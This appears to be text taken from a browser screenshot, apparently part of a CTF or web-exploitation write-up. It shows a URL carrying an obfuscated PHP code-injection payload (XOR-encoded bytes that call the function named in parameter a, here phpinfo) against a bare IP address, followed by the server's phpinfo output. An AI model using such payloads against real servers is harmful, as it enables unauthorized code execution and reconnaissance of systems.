 不安全 | 18.222.93.187/?input=${%a0%b8%ba%ab^%ff%ff%ff%ff}[a]();&thisfile=/var&a=phpinfo
PHP Version 5.6.40-12+ubuntu16.04.1+deb.sury.org+1
php
System Linux ip-172-31-22-89 4.4.0-1087-aws #98-Ubuntu SMP Wed Jun 26 05:50:53 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-opcache.ini, /etc/php/5.6/apache2/conf.d/10-pdo.ini,
/etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini,
/etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini,
/etc/php/5.6/apache2/conf.d/20-ftp.ini, /etc/php/5.6/apache2/conf.d/20-gettext.ini,
/etc/php/5.6/apache2/conf.d/20-iconv.ini, /etc/php/5.6/apache2/conf.d/20-json.ini,
/etc/php/5.6/apache2/conf.d/20-phar.ini, /etc/php/5.6/apache2/conf.d/20-posix.ini,
/etc/php/5.6/apache2/conf.d/20-readline.ini, /etc/php/5.6/apache2/conf.d/20-shmop.ini,
/etc/php/5.6/apache2/conf.d/20-sockets.ini, /etc/php/5.6/apache2/conf.d/20-sysvmsg.ini,
/etc/php/5.6/apache2/conf.d/20-sysvsem.ini, /etc/php/5.6/apache2/conf.d/20-sysvshm.ini,
/etc/php/5.6/apache2/conf.d/20-tokenizer.ini
PHP API 20131106
PHP Extension 20131226